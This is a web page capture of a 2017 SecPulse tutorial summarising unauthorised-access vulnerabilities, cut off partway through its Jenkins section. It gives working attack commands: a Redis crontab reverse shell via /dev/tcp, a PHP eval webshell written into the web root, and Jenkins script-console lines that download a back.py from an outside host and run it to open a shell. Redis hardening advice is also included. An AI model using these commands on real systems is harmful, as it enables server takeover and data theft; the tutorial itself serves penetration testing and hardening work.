

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secpulse.com/archives/61101.html
body_size: 27289
content:
<!DOCTYPE html>
<html lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.css">
<title>【脉搏沉淀系列】未授权访问漏洞总结 - SecPulse.COM | 安全脉搏</title>
<meta name="description" content=" 前言" />
<meta name="keywords" content="【脉搏沉淀系列】未授权访问漏洞总结,CouchDB,Docker,Dubbo,elasticsearch,Elasticsearch未授权访问,elk,gitlab,hadoop,HDFS,jenkins,Jenkins未授权访问,MapReduce,memcache,mongodb未授权访问,redis,requirepass,solr,WannaCry,zookeeper,ZooKeeper未授权访问,授权页面存在缺陷,未授权访问,未授权访问漏洞总结,脉搏沉淀系列" />



    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.secpulse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/iconfont/iconfont.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://www.secpulse.com/wp-content/themes/secpulse2017/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-2.1.1.min.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/common.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/comments-ajax.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery-migrate-1.2.1.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.qqFace.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='https://www.secpulse.com/wp-content/themes/secpulse2017/js/helpers/jquery.fancybox-buttons.js?ver=2.15'></script>
<link rel='canonical' href='https://www.secpulse.com/archives/61101.html' />
<script type="text/javascript" src="https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCore.js"></script><link type="text/css" rel="stylesheet" href=" https://www.secpulse.com/wp-content/plugins/ueditor/ueditor/third-party/SyntaxHighlighter/shCoreDefault.css" />    </head>
<body> 


<input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div id="header" style="position:fixed;left:0;">
        <div class="header-width-lg clearfix">
            <div class="header-logo fl">
	<a href="https://www.secpulse.com" title="安全脉搏">
		<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo-header.png" alt="">
	</a>
</div>            
            <div class="header-menu fl"><ul id="menu-%e6%96%b0%e7%89%88%e6%9c%ac2017" class="header-menu_ul"><li id="menu-item-61479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61479"><a  target="_blank" href="https://www.secpulse.com/">首页</a></li>
<li id="menu-item-61480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61480"><a  target="_blank" href="https://www.secpulse.com/archives/category/category">分类阅读</a><div class="read_hide"><ul class="dropdown-menu"><h4>脉搏文库</h4><ul class="clearfix title_top"><li id="menu-item-61484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61484"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/intranet-penetration">内网渗透</a></li><li><small>|</small></li>
<li id="menu-item-61483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61483"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/code-audit">代码审计</a></li><li><small>|</small></li>
<li id="menu-item-61485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61485"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/sec-doc">安全文献</a></li><li><small>|</small></li>
<li id="menu-item-61482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61482"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/web">Web安全</a></li><li><small>|</small></li>
<li id="menu-item-61489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61489"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/mobile-security">移动安全</a></li><li><small>|</small></li>
<li id="menu-item-61487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61487"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/system">系统安全</a></li><li><small>|</small></li>
<li id="menu-item-61486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61486"><a  target="_blank" href="https://www.secpulse.com/archives/category/articles/industrial-safety">工控安全</a></li><li><small>|</small></li>
<li id="menu-item-61488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61488"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/ctf-writeup">CTF</a></li><li><small>|</small></li>
<li id="menu-item-149328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149328"><a  target="_blank" href="https://www.secpulse.com/archives/category/iot-security">IOT安全</a></li><li><small>|</small></li>
</ul></li>
<h4>安全建设</h4><ul class="clearfix title_top"><li id="menu-item-61491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61491"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/businesssecurity">业务安全</a></li><li><small>|</small></li>
<li id="menu-item-61492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61492"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/securityissue">安全管理</a></li><li><small>|</small></li>
<li id="menu-item-61493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61493"><a  target="_blank" href="https://www.secpulse.com/archives/category/construction/bigdata">数据分析</a></li><li><small>|</small></li>
</ul></li>
<h4>其他</h4><ul class="clearfix title_top"><li id="menu-item-61498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61498"><a  target="_blank" href="https://www.secpulse.com/archives/category/news">资讯</a></li><li><small>|</small></li>
<li id="menu-item-61656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61656"><a  target="_blank" href="https://www.secpulse.com/archives/category/vul">漏洞</a></li><li><small>|</small></li>
<li id="menu-item-61496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61496"><a  target="_blank" href="https://www.secpulse.com/archives/category/tools">工具</a></li><li><small>|</small></li>
<li id="menu-item-65393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65393"><a  target="_blank" href="https://www.secpulse.com/archives/category/people">人物志</a></li><li><small>|</small></li>
<li id="menu-item-71704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71704"><a  target="_blank" href="https://www.secpulse.com/archives/category/exclusive/block_chain_security">区块链安全</a></li><li><small>|</small></li>
<li id="menu-item-74126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74126"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li><li><small>|</small></li>
</ul></li>
</ul></div></li>
<li id="menu-item-97701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97701"><a  target="_blank" href="https://www.secpulse.com/newpage/question_list">安全问答</a></li>
<li id="menu-item-61501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61501"><a  target="_blank" href="https://www.secpulse.com/shop?donotcachepage=c010349fd98847cb9d6e07d3cbc19288">金币商城</a></li>
<li id="menu-item-67532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67532"><a  target="_blank" href="https://www.secpulse.com/archives/category/hiring">安全招聘</a></li>
<li id="menu-item-61499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61499"><a  target="_blank" href="https://www.secpulse.com/newpage/activity">活动日程</a></li>
<li id="menu-item-93620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93620"><a  target="_blank" href="https://www.secpulse.com/live">live课程</a></li>
<li id="menu-item-61500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61500"><a  target="_blank" href="https://duoyinsu.com/service.html">企业服务</a></li>
<li id="menu-item-112425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112425"><a  target="_blank" href="https://x.secpulse.com/">插件社区</a></li>
</ul></div>            <!-- 登录头像start -->
             
                                                            <div class="user fr">
                            <a href="javascript:void(0)" class="wxchat mr20" id="wxchat">
                                <i class="iconfont icon-xiaochengxu"></i>
                                <span>小程序</span>
                                <div class="wxchat_hide">
                                    <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" width="100%" alt="脉搏小程序"/><p>扫一扫</p><p>了解小程序</p>
                                </div>
                            </a>
                            <a href="https://www.secpulse.com/user_login">登录</a>
                            <a href="javascript:void(0);">|</a>
                            <a href="https://www.secpulse.com/user-register">注册</a>
                        </div>
                                                     
                
            <!-- 登录头像end -->
        </div>
    </div>
    <div style="height:70px"></div>
    <input id="wp_home_url" value="https://www.secpulse.com"  style="display: none;">
    <input id="template_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" style="display: none;">
            <!-- 文章详情页的返回顶部 -->
        <div class="goTop goTopComment">
            <i class="iconfont icon-fanhuidingbu blue pointer" style="bottom:115px;"></i>
            <a href="#goComment"><i class="iconfont icon-pinglun blue pointer" style="bottom:70px;"></i></a>
            <i class="iconfont icon-fanhuidingbu-copy blue pointer" style="bottom:25px;"></i>
        </div>
   <script>
$(".menu-item-has-children>a").attr("href","javascript:void(0)").attr("target","_self").css("cursor","default");
$(".menu-item-has-children").hover(function(){
    $(".read_hide").show();
},function(){
    $(".read_hide").hide();
});
$(".login_self").hover(function(){
    $(".loginout_hide").show();
    $(".loginout").text("▲");
},function(){
    $(".loginout_hide").hide();
    $(".loginout").text("▼");
});
// 返回顶部
$(function(){    
    $(function(){   
        $('.icon-fanhuidingbu').click(function(){  
            $('body,html').animate({scrollTop:0},500);  
            return false;                   
        }) 
        $(".icon-fanhuidingbu-copy").click(function(){
            // console.log(document.body.clientHeight)
            // console.log(document.body.offsetHeight)
            $("html,body").animate({
                scrollTop: document.body.offsetHeight},500);
            return false; 
        })        
    })      
// 上拉显示导航栏 下拉隐藏
    var cubuk_seviye = $(document).scrollTop();  
    var header_yuksekligi = $('#header').outerHeight();    
    $(window).scroll(function() {  
        var kaydirma_cubugu = $(document).scrollTop();  
  
        if (kaydirma_cubugu > header_yuksekligi){$('#header').addClass('gizle');}   
        else {$('#header').removeClass('gizle');}  
  
        if (kaydirma_cubugu > cubuk_seviye){$('#header').removeClass('sabit');}   
        else {$('#header').addClass('sabit');}                  
  
        cubuk_seviye = $(document).scrollTop();   
     });  
});
$(".nav_small .icon-nav").on("click",function(){
    var $list =$(".nav_small_list");
    if($list.css('display') == 'none'){
        $list.slideDown();
    }else{
        $list.slideUp();
    }  
})
$(".nav_read_click").on("click",function(){
    var $readList =$(".nav_small_list_read");
    if($readList.css('display') == 'none'){
        $readList.slideDown();
    }else{
        $readList.slideUp();
    }
})
</script>



<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.secpulse.com/wp-content/themes/secpulse2017/css/icons.css" />
<style>
/*活动详情页*/
#detail_main{max-width:100%;width:1200px;margin:15px auto 0;}
.left-9{max-width:100%;width:840px;word-wrap:break-word;border-radius:5px;}
.left-9-article{max-width:100%;width:840px;background: #fff;padding:25px 20px 80px;position:relative;border-radius:5px;margin:0 auto;}
.left-9 .wrap-title h1{font-size:22px;margin-top:5px;line-height:2;color:#297bc7;}
.left .writer img{vertical-align:middle;}
.right-3{width:335px;}
.right-3 .tr0 a.blue:hover{color:#297bc7!important;}
.left-9-code code,#detail_main .left-9-code pre{display: block;background-color:#F0F0F0;padding:8px;margin:15px 0;line-height:18px;border-radius:3px;font-size:13px;}
.left-9-code code{display:inline-block}
.left-9-code blockquote {display:block;border:1px solid #00afef;border-left:3px solid #00afef;background:#F8FAFB;border-radius:3px;padding:2px 8px;margin:10px 5px;line-height: 1.4;font-size: 100%;}
.left-9-code small{display:inline-block;border:1px solid #ddd;background:#FFFDF6;border-radius:3px;padding:0 4px;margin:0 5px;line-height:1.4;font-size:100%;}
.left-9-code a{text-decoration:underline !important;}
.left-9-code h2{font-size:20px;margin: 20px 0px 15px 0px!important;padding-left:8px;border-left:3px solid #548DD4;color:#548DD4;}
.left-9-code h2>span{font-size:20px!important;}
.single-meta{width:100%;margin:12px 0 15px;color:#5b5b5b;font-size:14px;line-height:25px;display:inline-block;}
.single-meta .writer a{color:rgba(0,0,0,.8);}
.single-meta .tag a{color:rgba(0,0,0,.8);}
.single-meta i{display:inline-block;}
.single-meta a:hover,.single-meta .writer a:hover{color:#297bc7;}
.content{border-left:3px solid #ddd;margin:0 0 20px 20px;padding-left:10px;}
.left-9 table{border-collapse:collapse;max-width:100%!important;}
.left-9 table th,#detail_main .left-9 table td{word-break:break-all;word-wrap:break-word;white-space:pre-wrap;text-align: center;border:1px solid #ccc;padding:3px 5px;}
/* .left-9-code section,.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;} */
.left-9-code img,.left-9-code table{max-width:100%!important;border:1px solid #eee;}
.left-9-code ol,.left-9-code ul{margin-left:40px;}
.left-9-code li{margin:0 !important;}
.left-9-code p{line-height:1.8!important;font-size:16px!important;}
.left-9>p{font-size:16px;margin: 0 0 1rem;line-height:1.9;}
.left-9 ol li{font-size:16px;margin:0 0 1rem;line-height:1.9;}
.left-9 ol li .icobutton:hover{color:#297bc7;}
.content p{font-size: 16px;text-indent:2rem;margin:8px 0;}
.content a{color:#EF5B64;display:inline-block;margin:.3em 0;font-size:18px;}
table{width:100%;text-align:center;margin-bottom:25px;background:#fff;padding:15px;border-radius:5px;}
.img{width:60px;height:60px;margin-right:12px;border-radius:50%;border:2px solid #297bc7;}
table .tr1{color:#5b5b5b;}
table .tr1 span{display:inline-block;color:#5b5b5b;margin-bottom:0px;}
.left-9>img{width:90%;margin:20px 5%;}
.right-3 .banner-img{display:block;width:100%;margin:15px 0;position:relative;}
.right-3 .banner-img .img-wrp{width:100%;height:125px;background:#000;opacity:.3;position:absolute;}
.right-3 .banner-img img{width:100%;height:125px;}
.right-3 .img-meta{width:calc(100% - 30px);color:#fff;padding:8px 15px;position:absolute;bottom:0;right:0;}
.right-3 .img-meta p{width:100%;font-size:15px;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:16px;color:#fff;}
.left-9-icon{max-width:100%;width:840px;height:50px;line-height:50px;padding:0 20px;background:#fff;z-index:999999;box-shadow:0 -1px 3px rgba(26,26,26,.1);position:absolute;bottom:0;margin-left:-20px;}
.isfixed{position:fixed;bottom:0;}
#detail_main .left-9-icon a{margin-right:20px;font-size:14px;color:#5b5b5b;}
#detail_main .icon-left a:hover{color:#297bc7;}
.left-9-icon i{font-size:14px;margin-right:3px;}
.left-9-icon .icon-left{position:absolute;bottom:0;}
.left-9-icon .icon-right{position:absolute;right:0px;bottom:0;}
.icon-fenxiang1{display:inline-block;width:40px;}
.icon-jifen{color:#297bc7;}
.icon-jinbi{color:#F9B721;}
.comment{width:840px;max-width:100%;margin:20px 0;overflow:hidden;background:#fff;padding:20px;border-radius:5px;}
.comment-num{font-size:19px;font-weight:700;}
.comment-num span{font-size:19px;font-weight:700;}
.comment-icon i{font-size:21px;display:inline-block;margin-right:8px;transform:translateY(1px);}
.comment .input-text{width:calc(98% - 2px);height:40px;line-height:40px;padding-left:2%;margin:10px 0;border:1px solid #dadbdb;border-radius:5px;}
#detail_main .wrap-textarea{display:none;width:calc(100% - 2px);border:1px solid #297bc7;border-radius:5px;margin:15px 0;}
#detail_main .wrap-textarea textarea{width:100%;min-height:70px;max-height:500px;padding:1% 2%;border:none;background:transparent;font-size:14px;border-bottom:1px solid #297bc7;overflow:hidden;line-height: 28px;color:#333;}
.tijiao{position:relative;padding:2px 20px;}
.tijiao span{font-size:21px;display:inline-block;margin-right:10px;}
.tijiao input{background:#297bc7;color:#fff;border:none;outline:none;font-weight:700;padding:1px 13px;border-radius:5px;margin-top:3px;font-size:16px;}
.comment-real-l{width:65px;}
.comment-real-r{width:calc(100% - 65px);}
.comment-real-r .meta-center p img{max-width:70% !important;}
.comment-real-r a{color:#297bc7;}
.comment-real-r .meta-top span{font-weight:600;line-height:30px;color:#b1b1b1;}
.comment-real-r .meta-top span.blue:hover{color:#0f487d !important;}
.comment-real-r .meta-center{margin:10px 0;}
.comment-real-r .meta-center p{color:#333;line-height:22px;word-break:break-all;}
.comment-real-r .meta-bot{margin-bottom:20px;}
.comment-real-r .meta-bot a{display: inline-block;color:#d1d1d1;}
.comment-real-r .meta-bot a:hover{color:#297bc7;}
.comment-real-r .meta-bot .replay:hover{color:#0f487d !important;}
.comment-real-l img{width:55px;height:55px;border-radius:50%;}
.comment-real li{margin:25px 0;}
.shareMenu{display:none;width:136px;height:150px;padding:10px 0px 20px 20px;background:#fff;box-shadow:0 5px 20px rgba(26,26,26,.1);position:absolute;top:-150px;left:-100px;}
.shareMenu a{display:block;line-height:40px;color:#8590a6;}
.shareMenu a:hover{color:#297bc7!important;}
.shareMenu:before{position: absolute;display: inline-block;left:100px;top: 144px;width: 0;height: 0px;content: '';border-style: solid;border-width: 6px;border-color: #fff #fff transparent transparent;transform: rotate(135deg);box-shadow: 2px -2px 2px rgba(26,26,26,.1);}
#detail_main img{max-width:90%!important;max-height:90%!important;margin:10px 0;}
</style>
<div id="detail_main">
		<div class="left-9 fl">
      <div class="left-9-article">	
        <div class="wrap-title" style="width:100%;position:relative;">
    				<h1>【脉搏沉淀系列】未授权访问漏洞总结</h1>
        </div>
  			<div class="single-meta">
  				<div class="left fl">
  					<span class="tag mr20"><a href="https://www.secpulse.com/archives/category/special">专题</a></span>
  					<span class="writer">
              <a href="https://www.secpulse.com/newpage/author?author_id=4526" class="writer_small">瓦都剋</a>
  						              						<a href="javascript:void(0)" title="个人认证">
              							<img style="width:15px;" src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng3.png" alt="" >
              						</a>
          						  					</span>
  				</div>
  				<div class="right fr" style="font-size:12px;">
  					<i class="iconfont icon-iconfont11"></i>
  					<span class="time mr20">2017-09-28</span>
  					<i class="iconfont icon-browse"></i>
  					<span class="browse">64,933</span>
  				</div>
  				<div class="clearfix"></div>
  			</div>

  		 	<div class="left-9-code">
  				<h2><span style="color: #ff6600;"> 前言</span></h2>
<p>今年5月，比特币勒索病毒WannaCry席卷全球，国内众多机构部门计算机系统瘫痪。根据之前应急响应的案例分析，以及一些安全报告统计，目前大部分的勒索病毒均利用未授权访问等通用漏洞进行植入、勒索，尤其是Redis、MongoDB等数据库的未授权访问漏洞尤其严重。参见<a href="https://www.secpulse.com/archives/61046.html" target="_blank">《【脉搏译文系列】如何高效的应对勒索软件》</a><br />
<a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/ransomware123.jpg"><img class="alignnone wp-image-61262" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/ransomware123.jpg" alt="ransomware123" width="600" height="394" /></a></p>
<h2><span style="color: #ff6600;">0x01 介绍</span></h2>
<p><span style="color: #008000;">未授权访问可以理解为需要安全配置或权限认证的地址、授权页面存在缺陷，导致其他用户可以直接访问，从而引发重要权限可被操作、数据库、网站目录等敏感信息泄露。</span></p>
<p>目前主要存在未授权访问漏洞的有：NFS服务，Samba服务，LDAP，Rsync，FTP，GitLab，Jenkins，MongoDB，Redis，ZooKeeper，ElasticSearch，Memcache，CouchDB，Docker，Solr，Hadoop，Dubbo等，本文主要介绍一些目前比较常用的一些服务的未授权访问，欢迎大家补充！</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/maibo.png"><img class="alignnone size-full wp-image-61267" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/maibo.png" alt="maibo" width="800" height="444" /></a></p>
<h2><span style="color: #ff6600;">0x02 Redis未授权访问</span></h2>
<h3><span style="color: #000000;">2.1 漏洞描述</span></h3>
<p>Redis因配置不当可以未授权访问。攻击者无需认证访问到内部数据，可导致敏感信息泄露，也可以恶意执行flushall来清空所有数据。如果Redis以root身份运行，可以给root账户写入SSH公钥文件，直接通过SSH登录受害服务器。</p>
<h3><span style="color: #000000;">2.2 漏洞利用</span></h3>
<p><span style="color: #008000;">1、利用计划任务执行命令反弹shell</span></p>
<p>在redis以root权限运行时可以写crontab来执行命令反弹shell<br />
先在自己的服务器上监听一个端口</p>
<blockquote><p>nc -lvnp 4444</p></blockquote>
<p>然后执行命令:</p>
<blockquote><p>redis-cli -h 192.168.2.6<br />
set x "\n* * * * * bash -i &gt;&amp; /dev/tcp/192.168.1.1/4444 0&gt;&amp;1\n"<br />
config set dir /var/spool/cron/<br />
config set dbfilename root<br />
save</p></blockquote>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/redis-11.png"><img class="aligncenter size-full wp-image-61118" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/redis-11.png" alt="redis-11" width="1426" height="524" /></a></p>
<p><span style="color: #008000;">2、写ssh-keygen公钥登录服务器</span></p>
<p>在以下条件下，可以利用此方法</p>
<ul>
<li>1、Redis服务使用root账号启动</li>
<li>2、服务器开放了SSH服务，而且允许使用密钥登录，即可远程写入一个公钥，直接登录远程服务器。</li>
</ul>
<p>此方法具体参考：<a href="https://www.secpulse.com/archives/40406.html">redis配置不当可直接导致服务器被控制</a></p>
<p><span style="color: #008000;">3、获取web服务的webshell</span></p>
<p>当redis权限不高时，并且服务器开着web服务，在redis有web目录写权限时，可以尝试往web路径写webshell。<br />
执行以下命令</p>
<blockquote><p>config set dir /var/www/html/<br />
config set dbfilename shell.php<br />
set x "&lt;?php @eval($_POST['caidao']);?&gt;"<br />
save</p></blockquote>
<p>即可将shell写入web目录</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/redis-5.png"><img class="aligncenter size-full wp-image-61108" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/redis-5.png" alt="redis-5" width="846" height="350" /></a></p>
<h3>2.3 漏洞加固</h3>
<p>可以配置<span style="color: #008000;">redis.conf</span>这个文件，在安装目录下</p>
<ul>
<li>1、默认只对本地开放<br />
bind 127.0.0.1</li>
<li>2、添加登陆密码<br />
requirepass www.secpulse.com</li>
<li>3、在需要对外开放的时候修改默认端口<br />
port 2333</li>
<li>4、最后还可以配合iptables限制开放</li>
</ul>
<h2><span style="color: #ff6600;">0x03 Jenkins未授权访问</span></h2>
<h3>3.1 漏洞描述</h3>
<p>默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令，攻击者可通过未授权访问漏洞或者暴力破解用户密码等进脚本执行界面从而获取服务器权限。</p>
<h3>3.2 漏洞利用</h3>
<p><span style="color: #008000;">1、Jenkins未授权访问可执行命令</span></p>
<p>http://www.secpulse.com:8080/manage<br />
http://www.secpulse.com:8080/script<br />
<a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-1.png"><img class="aligncenter size-full wp-image-61110" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-1.png" alt="jenkins-1" width="900" height="644" /></a></p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>println "ifconfig -a".execute().text 执行一些系统命令</strong></span><br />
<a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-2.png"><img class="aligncenter size-full wp-image-61111" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-2.png" alt="jenkins-2" width="1160" height="1062" /></a><br />
<span style="color: #ff6600;"> <strong>直接wget下载back.py反弹shell</strong></span></p>
<blockquote><p>println "wget http://xxx.secpulse.com/tools/back.py -P /tmp/".execute().text<br />
println "python /tmp/back.py 10.1.1.111 8080".execute().text</p></blockquote>
<p>back.py并不需要root权限<br />
<a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-3.png"><img class="aligncenter size-full wp-image-61112" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-3.png" alt="jenkins-3" width="1496" height="750" /></a></p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>不想反弹试试Terminal Plugin</strong></span><br />
<a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-4.png"><img class="aligncenter size-full wp-image-61113" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-4.png" alt="jenkins-4" width="1210" height="514" /></a></p>
<p><span style="color: #008000;">2、Jenkins未授权访问写shell</span></p>
<p>j<strong>enskins是java web项目,我们用java的File类写文件</strong></p>
<blockquote><p>new File("c://temp//secpulse.txt").write("""<br />
1<br />
2<br />
3<br />
""");</p></blockquote>
